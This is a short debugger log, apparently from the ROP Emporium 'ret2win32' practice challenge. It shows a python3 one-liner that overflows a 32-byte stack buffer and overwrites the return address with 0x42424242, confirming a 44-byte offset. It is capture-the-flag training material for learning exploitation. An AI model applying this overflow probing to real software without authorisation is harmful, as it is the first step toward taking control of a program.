 (gdb) r <<< $(python3 -c 'print("A"*44 + "B"*4)')
Starting program: ret2win32 <<< $(python3 -c 'print("A"*44 + "B"*4)')
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()